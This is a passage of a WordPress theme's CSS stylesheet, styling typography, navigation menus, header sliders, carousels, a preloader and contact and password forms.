    margin-bottom: 0;
}

::-moz-selection
{
    text-shadow: none;
    color: #ffffff;
}

::selection
{
    text-shadow: none;
    color: #ffffff;
}

img::selection
{
    background: 0 0;
}

img::-moz-selection
{
    background: 0 0;
}

.tt_button,
.tt_button:hover,
.tt_button:focus,
.tt_button:active
{
    line-height: 1.25em;
    text-decoration: none;
    padding-top: 15px;
    padding-bottom: 15px;
}

.alignnone
{
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter
{
    display: block;
    margin: 5px auto 5px auto;
}

.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone
{
    margin: 5px 20px 20px 0;
}

a img.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter
{
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption
{
    background: #ffffff;
    border: none;
    max-width: 100%;
    padding: 0;
    text-align: center;
}

.wp-caption.alignnone
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright
{
    margin: 5px 0 20px 20px;
}

.wp-caption img
{
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text
{
    font-size: 14px;
    line-height: 17px;
    margin: 10px 0;
    padding: 0 4px 5px;
}

.bypostauthor
{
    display: block;
}

.gallery-caption
{
    display: block;
}

.vc_column-inner h2.vc_custom_heading
{
    letter-spacing: -1px;
}

.container .font-weight100
{
    font-weight: 100;
}

.container .font-weight300
{
    font-weight: 300;
}

.container .font-weight500
{
    font-weight: 500;
}

.container .font-weight700
{
    font-weight: 700;
}

/* --------------------------------------
2. TYPOGRAPHY
-----------------------------------------*/

/* 2.1 FONTS*/
@font-face
{
    font-family: 'Nucleo Outline';
    src: url('fonts/nucleo-outline.eot');
    src: url('fonts/nucleo-outline.eot') format('embedded-opentype'), url('fonts/nucleo-outline.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/* 2.2 HEADINGS */
section h1.section-heading,
.blog-header .section-heading,
section h2.section-heading
{
    padding-left: 20px;
    border-left: 10px solid #E81310;
    margin-bottom: 30px;
    text-align: left;
    max-width: 600px;
}

.single-post section h1.section-heading
{
    font-size: 50px;
    line-height: 60px;
}

.blog-header .section-subheading,
section .section-subheading
{
    margin-top: 16px;
    text-align: left;
    max-width: 600px;
    margin-bottom: 30px;
}

.heading-separator
{
    width: 45px;
    height: 2px;
    margin: auto;
    border-radius: 99px;
    display: none;

}

.with-overlay .heading-separator
{
    background: #ffffff;
    opacity: 0.9;
}

.vc_separator.separator, .separator
{
    margin-bottom: 25px;
    width: 50px;
    margin-top: -5px;
}

.screen-reader-text
{
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus
{
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

h1, h2, h3, h4, h5, h6
{
    font-weight: bold;
}

h1, h2, h3
{
    letter-spacing: -1px;
}

h4, h5, h6
{
    margin-bottom: 5px;
    line-height: 28px;
}

/* --------------------------------------
3. LAYOUT
-----------------------------------------*/

/* 3.1 GENERAL*/

section
{
    padding-top: 60px;
    padding-bottom: 60px;
    position: relative;
}

.container
{
    position: relative;
}

#wrapper
{
    padding-top: 84px;
    position: relative;
    background: #ffffff;
    z-index: 10;
}


#wrapper .widget-title
{
    margin-bottom: 40px;
    font-size: 45px;
    line-height: 50px;
    font-weight: bold;
}

#wrapper .pr0
{
    padding-right: 0;
}

@media (max-width: 1079px)
{
    #wrapper
    {
        padding-top: 64px;
    }
}

@media (max-width: 991px)
{
    #wrapper
    {
        margin-bottom: 0 !important; /* Override JS */
    }
}

.outer-margin
{
    margin: 0 -15px;
}

.bg-light-gray
{
    background-color: #f7f7f7;
}

.btn-primary
{
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    border-color: #f6bf01;
    color: #ffffff;
    background-color: #fec503;
}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    background-image: none;
}

.btn-xl
{
    height: 50px;
    border-radius: 2px;
    color: white;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    width: 100%;
    transition: 0.3s;
}

.btn-xl:hover, .btn-xl:focus, .btn-xl:active, .btn-xl.active
{
    color: #ffffff;
}

.btn-xl:active, .btn-xl.active, .open .dropdown-toggle.btn-xl
{
    background-image: none;
}

body.modal-open
{
    overflow: hidden;
}

.parallax
{
    position: relative;
    overflow: hidden;
}

.parallax .parallax-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 1;
    background-position: bottom;
    background-repeat: no-repeat;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

@supports (-ms-accelerator:true)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

.parallax .parallax-overlay,
.with-overlay .parallax-overlay
{
    background-size: cover !important;

}

.with-overlay .parallax-overlay
{
    opacity: 0.6;
    height: 120%;
}

.with-overlay .section-subheading, .with-overlay .section-heading
{
    color: #ffffff;
}

.gray-bg
{
    background: #f8f8f8;
}

.header-buttons
{
    margin: 60px auto 100px auto;
}

.primary-button
{
    min-width: 150px;
    padding: 0 20px;
    background-color: white;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 36px;
    margin: 0 10px;
    border: 2px solid white;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.primary-button.button-inverse
{
    color: #ffffff;
    margin: 0;
}

.primary-button.button-inverse:hover
{
    background: transparent;
}

.secondary-button
{
    min-width: 150px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    line-height: 36px;
    color: white;
    font-size: 0.875em;
    margin: 0 10px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid white;
    border-radius: 2px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.secondary-button-inverse
{
    background: #ffffff
}

.secondary-button.secondary-button-inverse:hover
{
    color: #ffffff;
}

.primary-button:hover
{
    background: none;
    color: #ffffff;
    text-decoration: none;
}

.secondary-button:hover
{
    background: #ffffff;
    text-decoration: none;
}

#posts-content .blog-content ul li,
#posts-content .page-content ul li,
.wpb_text_column ul li, .wpb_text_column ol li
{
    line-height: 30px;
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ol, .wpb_text_column ul
{
    list-style-type: none;
    padding-left: 0;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ul
{
    padding-left: 0;
}

.wpb_text_column ul ul
{
    padding-left: 35px;
    margin-top: 10px;
}

.wpb_text_column ol
{
    counter-reset: li;
}

.wpb_text_column ol > li:before
{
    content: counter(li, decimal);
    counter-increment: li;
    padding-right: 20px;
    font-weight: bold;
}

#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.wpb_text_column ul > li:before
{
    content: '';
    width: 5px;
    height: 5px;
    background: #E81310;
    position: absolute;
    left: 0;
    display: block;
    top: 11px;
}

/*3.2 LOGO*/
#logo
{
    float: left;
}

#logo .logo
{
    float: left;
    font-weight: bold;
    font-size: 26px;
    line-height: 70px;
    letter-spacing: -0.7px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.logo img
{
    height: auto;
}

.nav-logo
{
    display: none;
}

.navbar-shrink .nav-logo
{
    display: inline-block;
}

.navbar-shrink .fixed-logo
{
    display: none;
}

@media (max-width: 1079px)
{
    #logo .logo
    {
        line-height: 48px;
    }

    .logo img
    {
        width: auto;
        height: 48px;
    }
}

/*3.3 PRELOADER*/
#preloader
{
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999999999;
    width: 100%;
    background: #ffffff;
    height: 100%;
    overflow: visible;
}

.spinner
{
    height: 5px;
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: #f8f8f8;
}

.spinner:before
{
    display: block;
    position: absolute;
    content: "";
    left: -200px;
    width: 200px;
    height: 5px;
    animation: loading 2s linear infinite;
}

@keyframes loading
{
    from
    {
        left: -200px;
        width: 30%;
    }
    50%
    {
        width: 30%;
    }
    70%
    {
        width: 70%;
    }
    80%
    {
        left: 50%;
    }
    95%
    {
        left: 120%;
    }
    to
    {
        left: 100%;
    }
}

/*3.4 CAROUSELS*/
.owl-controls .owl-buttons
{
    display: none;
}

.with-overlay .owl-controls .owl-page span
{
    background: #ffffff;
}

.with-overlay .owl-controls .owl-page:hover span,
.with-overlay .owl-controls .owl-page.active span
{
    border: 2px solid #ffffff;
}

.owl-controls .owl-buttons div
{
    background: url(images/arrow.png);
    display: inline-block;
    zoom: 1;
    margin: 0;
    width: 10px;
    text-indent: -9999px;
    height: 18px;
    font-size: 0;
    position: absolute;
    right: 0;
    margin-top: 8px;
    margin-right: -72px;
    top: 50%;
    padding: 0;
    opacity: 0.3;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.owl-controls .owl-buttons div.owl-prev
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    right: auto;
    left: 0;
    margin-left: -72px;
}

.owl-controls.clickable .owl-buttons div:hover
{
    opacity: 1;
    text-decoration: none;
}

.owl-controls .owl-page
{
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-controls .owl-page span
{
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 10px;
    border-radius: 20px;
    border: 2px solid transparent;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

}

.owl-controls .owl-page.active span, .owl-controls .owl-page:hover span
{
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    background: transparent;
}

.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span
{
    opacity: 1;
}

.owl-controls .owl-page span.owl-numbers
{
    height: auto;
    width: auto;
    color: #ffffff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.owl-item.loading
{
    min-height: 150px;
}

.owl-carousel .owl-wrapper:after
{
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* display none until init */
.owl-carousel
{
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper
{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0, 0);
}

.owl-carousel .owl-wrapper-outer
{
    overflow: hidden;
    position: relative;
    z-index: 2;
    width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight
{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item
{
    float: left;
}

.owl-controls .owl-page, .owl-controls .owl-buttons div
{
    cursor: pointer;
}

.owl-controls
{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.grabbing
{
    cursor: url(images/grabbing.png) 8 8, move;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item
{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

/* --------------------------------------
4. MENU
-----------------------------------------*/

.navbar
{
    min-height: auto;
    margin-bottom: 0;
}

.navbar-default
{
    border-color: transparent;
    width: inherit;
    top: inherit;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:active,
.navbar-default .navbar-brand.active
{
    color: #fec503;
}

.navbar-default .navbar-collapse
{
    border: none;
    box-shadow: none;
}

.navbar-default .navbar-toggle
{
    border: none;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus
{
    background: none;
}

.navbar-fixed-top
{
    border: none;
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse
{
    max-height: 100%;
}

.navbar-default .navbar-nav
{
    margin-right: 0;
    margin-left: 0;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus
{
    /*background: none;*/
    /*outline: 0;*/
    /*opacity: 1;*/
}

.modal-menu-item:focus, .modal-menu-item
{
    border-radius: 999px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 30px;
    margin: 25px 15px 0 15px;
    text-transform: uppercase;
    box-sizing: content-box;
    display: block;
    float: right;
    line-height: 46px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    cursor: pointer;
}

.navbar.navbar-default .modal-menu-item:hover
{
    color: #ffffff !important;
}

.navbar-default.navbar-shrink .navbar-nav > .active > a:focus,
.navbar-default.navbar-shrink .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a
{
    border-radius: 0;
    background: none;
    opacity: 1;
}

.navbar-default.navbar-shrink
{
    background: rgba(255, 255, 255, 0.95);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
}

.wpb_revslider_element.wpb_content_element
{
    margin-bottom: 0;
}

/* --------------------------------------
5. HEADER
-----------------------------------------*/
header
{
    position: relative;
    text-align: center;
    z-index: 99;
    background-image: -webkit-linear-gradient(270deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
    background-image: linear-gradient(180deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
}

header #kd-slider
{
    text-align: initial;
}

.custom.tparrows.tparrows
{
    background: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.custom.tparrows.tparrows:hover
{
    opacity: 0.7 !important;
}

.custom.tparrows:before
{
    font-size: 18px !important;
}

.header-full-height
{
    height: 100vh;
    height: 100%;
}

.big-custom-heading
{
    margin: 0;
    letter-spacing: -3px;
}

#wrapper .erinyen .tp-thumb
{
    opacity: 1;
    border-radius: 4px;
    overflow: hidden;
}

#wrapper .erinyen .tp-thumb .tp-thumb-over
{
    border-radius: 3px
}

#wrapper .erinyen .tp-thumb-title
{
    font-weight: 700;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
}

#wrapper .erinyen .tp-thumb-mask
{
    overflow: visible !important;
    margin-top: -20px;
}

#wrapper .erinyen .tp-thumb.selected
{
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.erinyen .tp-thumb .tp-thumb-title
{
    display: none;
}

.erinyen .tp-thumb.selected .tp-thumb-title, .erinyen .tp-thumb:hover .tp-thumb-title
{
    display: block;
}

.slider-scroll-down
{
    width: 70px;
    height: 70px;
    position: absolute;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
}

.slider-scroll-down a
{
    width: 70px;
    height: 70px;
    border: 2px solid white;
    display: block;
    z-index: 99;
    border-radius: 90px;
    background-image: url('images/arrow-down.png');
    background-repeat: no-repeat;
    background-position: center 26px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.slider-scroll-down a:hover
{
    background-position: center 30px;
}

.maintenance .lower-footer, .maintenance .navbar.navbar-default
{
    display: none
}

.maintenance .forcefullwidth_wrapper_tp_banner, .maintenance .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container
{
    height: 100vh !important;
}

.maintenance .container .countdown
{
    position: fixed;
    top: 60%;
    left: 50%;
    margin-left: -300px;
}

.maintenance, .maintenance body
{
    overflow: hidden;
    height: 100vh !important;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu
{
    display: block;
    border: 1px solid rgba(0, 0, 0, .08);
    border-top-width: 5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

#main-menu .navbar-nav .menu-item a
{
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
    color: #626262;
    padding: 25px 10px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

#main-menu .navbar-nav .menu-item:hover > a
{
    color: #e81310;
}

#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
{
    padding: 5px 10px;
}

#main-menu .navbar-nav .dropdown-menu
{
    min-width: 200px;
    border: none;
    border-radius: 0;
    margin-top: -15px;
    padding: 15px;
    top: 100%;
    left: -15px;
    box-shadow: none;
}

#main-menu .navbar-nav .dropdown-menu a
{
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    background: transparent;
    white-space: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .mega-menu
{
    position: static;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu
{
    display: flex;
    flex-flow: row wrap;
    left: 0;
    margin: 0 15px;
    padding: 28px;
}

.fullwidth #main-menu .navbar-nav .mega-menu .dropdown-menu
{
    margin: 0 30px;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
{
    width: calc(20% - 25px);
    margin-right: 25px;
    border-right: 1px solid rgba(255, 255, 255, 0.16);
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item:nth-child(5n)
{
    border: none;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item a
{
    width: auto;
    padding: 7px 10px;
}

#main-menu .navbar-nav .wpglobus-selector-link .dropdown-menu
{
    min-width: 100px;
}

#main-menu .navbar-nav > .menu-item-has-children > a:after
{
    content: "\f107";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 12px;
    font-style: normal;
    font-weight: bold;
    line-height: 1em;
    margin-left: 8px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: -moz-transform 0.3s ease-in-out;
    -o-transition: -o-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}

#main-menu .navbar-nav > .menu-item-has-children:hover > a:after
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before
{
    margin-right: 10px;
    font-weight: 600;
    color: inherit;
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 10px;
    font-weight: 700;
    margin: 0;
    color: #1f1f1f;
    -webkit-transition: .25s;
    -moz-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    font-size: 12px;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu
{
    opacity: 0;
    top: -22px;
    left: 100%;
    margin-left: 0;
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    pointer-events: none;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:hover .dropdown-menu
{
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    pointer-events: inherit;
}

#main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 15px;
}

#main-menu .navbar-nav > .wpml-ls-first-item
{
    margin-left: 40px;
}

#main-menu .navbar-nav > .wpml-ls-item > a
{
    color: #bbbbbb;
    padding-right: 0;
    padding-left: 0;
}

#main-menu .navbar-nav > .wpml-ls-item:hover > a
{
    color: #626262;
}

#main-menu .navbar-nav > .wpml-ls-current-language > a,
#main-menu .navbar-nav > .wpml-ls-current-language:hover > a
{
    color: #e81310;
    cursor: default;
}

.header-search-bar
{
    display: block;
    float: left;
    position: relative;
    padding: 33px 0 32px;
    z-index: 100;
}

.header-search-bar .fa.toggle-search
{
    text-align: center;
    font-size: 16px;
    position: relative;
    cursor: pointer;
    float: left;
    padding: 0;
    width: 35px;
    height: 35px;
    z-index: 10;
    line-height: 35px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
}

.header-search-bar .header-search-container
{
    position: absolute;
    right: 0;
    top: 100%;
    background: #ffffff;
    padding: 20px 24px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    box-shadow: none;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.header-search-bar .header-search-container.active
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.header-search-bar .header-search-container form
{
    height: 40px;
}

.header-search-bar .header-search-container .searchform #s
{
    background: #ffffff;
    color: #1f1f1f;
    border: none;
    border-radius: 0;
    line-height: 40px;
    height: 40px;
    margin: 0;
    font-size: 13px;
    padding: 0 15px;
    font-weight: 400;
    border-radius: 25px;
    width: 200px;
    float: left;
    box-shadow: none;
    border: 2px solid #e8e9e9;
}

.header-search-bar .header-search-container .searchform #searchsubmit
{
    margin: 0;
    padding: 0;
    height: 40px;
    width: 40px;
    font-size: 14px;
    display: block;
    color: #1f1f1f;
}

@media (max-width: 1079px)
{
    .header-search-bar
    {
        display: none;
    }

    #main-menu .navbar-nav .dropdown-menu
    {
        padding: 0;
        border: none;
        border-radius: 0;
        box-shadow: none;
        min-width: 230px;
        left: auto;
        visibility: visible;
        float: none;
        opacity: 1;
        margin-bottom: 20px;
        width: 100%;
        top: auto;
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu
    {
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu.mobile-visible
    {
        position: relative;
        margin-bottom: 15px;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
    {
        width: 100%;
        display: inline-block;
        float: none;
        margin-right: 0;
        border-right: none;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu
    {
        left: auto;
        margin: 0;
        padding: 0;
    }

    #main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
    {
        padding: 10px 15px;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children .dropdown-menu
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu .menu-item-has-children.mobile-visible .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu
    {
        display: block;
        background: rgba(255, 255, 255, 0.5);
        border: none;
        margin: 0;
        padding-top: 5px;
        padding-bottom: 5px;
        opacity: 1;
        visibility: visible;
        transform: none;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .dropdown:before
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children a
    {
        width: calc(100% - 40px);
    }

    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown
    {
        font-family: FontAwesome;
        font-size: 12px;
        font-style: normal;
        font-weight: normal;
        line-height: 1em;
        padding: 12px;
        top: 6px;
        z-index: 99;
        right: 0;
        position: absolute;
        -webkit-font-smoothing: antialiased;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown:before
    {
        content: "\f078";
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children.mobile-visible .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .mobile-dropdown:before
    {
        content: "\f077";
    }

    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        overflow-y: scroll;
        max-height: calc(100vh - 64px);
    }

    #main-menu .navbar-nav > .menu-item-has-children > a:after
    {
        display: none;
    }

    .navbar.navbar-default.navbar-shrink .modal-menu-item
    {
        border-color: #ffffff;
        padding: 0;
        border: 2px solid;
    }

    #main-menu .navbar-nav .menu-item a
    {
        padding: 10px 0;
    }

    #main-menu .navbar-nav > .wpml-ls-item
    {
        float: left;
        margin-top: 10px;
    }

    #main-menu .navbar-nav > .wpml-ls-first-item
    {
        margin-left: 0;
    }

    .nav-logo,
    .navbar-shrink .nav-logo
    {
        display: block;
    }

    .fixed-logo,
    .navbar-shrink .fixed-logo
    {
        display: none;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    .navbar-fixed-top
    {
        padding-top: 8px;
        padding-bottom: 8px;
    }
}

/* --------------------------------------
6. SECTIONS
-----------------------------------------*/

/*6.9 SUBSCRIBE*/

.wpcf7-form
{
    text-align: left;
}

.wpcf7-form label
{
    display: block;
}

.wpcf7 br
{
    display: none;
}

.wpcf7-form-control-wrap
{
    position: relative;
    margin-right: 40px;
    width: 100%;
    display: inline-block;
}

#comments
{
    margin-right: 30px;
}

#comments textarea,
.wpcf7-form textarea
{
    width: 100%;
    outline: none;
    display: inline-block;
    padding: 10px;
    resize: none;
    height: 100px;
    font-size: 14px;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    background: #ffffff;
}

#comments label,
.wpcf7-form .label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    padding-left: 0px;
    font-size: 12px;
    letter-spacing: 0;
    margin-bottom: 10px;
    display: block;
    margin-top: 10px;
}

#comments label
{
    color: #1f1f1f;
}

#comments input[type="checkbox"] + label
{
    display: inline-block;
}

span.wpcf7-not-valid-tip
{
    font-size: 12px;
    line-height: 12px;
    margin-top: -4px;
}

div.wpcf7-response-output
{
    margin: 0px 0 20px;
    font-size: 14px;
    position: relative;
}

.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors
{
    color: #d8000c;
    background-color: #ffbaba;
    border: 0;
    padding: 10px 10px 10px 50px;
}

.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok
{
    color: #4f8a10;
    background-color: #dff2bf;
    border: 0;
    padding: 10px 10px 10px 50px;
}

div.wpcf7-mail-sent-ok:before, div.wpcf7-validation-errors:before
{
    font: 26px/30px FontAwesome;
    margin-right: 16px;
    vertical-align: middle;
    position: absolute;
    left: 10px;
}

div.wpcf7-mail-sent-ok:before
{
    content: '\f00c';
    position: absolute;
    left: 10px;
}

div.wpcf7-validation-errors:before
{
    content: '\f057';
}

#single-page #comments
{
    clear: both;
    margin: 50px 0;
}

.comment-form-cookies-consent
{
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px !important;
}

.comment-form-cookies-consent input
{
    margin-right: 10px;
}

.single-page-content p
{
    margin-bottom: 30px;
}

#single-page .wpcf7 p
{
    margin-bottom: 0;
}

#single-page .wpcf7 .label
{
    margin-bottom: 10px;
}

.post-password-form
{
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 100px;
    margin-right: auto;
    margin-left: auto;
}

.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-select
{
    margin-bottom: 10px;
}

@media (min-width: 992px)
{
    .post-password-form
    {
        width: 970px;
    }
}

@media (min-width: 1200px)
{
    .post-password-form
    {
        width: 1240px;
    }
}

.post-password-form input[type="password"]
{
    margin-left: 10px;
    padding: 0 20px;
    outline: 0;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    background: #ffffff;
    border-radius: 25px;
    border: 2px solid #e8e9e9;
}

.post-password-form input[type="submit"]
{
    height: 50px;
    padding: 0 25px;
    border-radius: 25px;
    color: #ffffff;
    line-height: 46px;
    font-size: 12px;
    outline: none;
    font-weight: bold;
    letter-spacing: 1px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    text-align: center;
    text-transform: uppercase;
}

.post-password-form input[type="submit"]:hover
{
    background-color: #ffffff;
}

.light-font
{
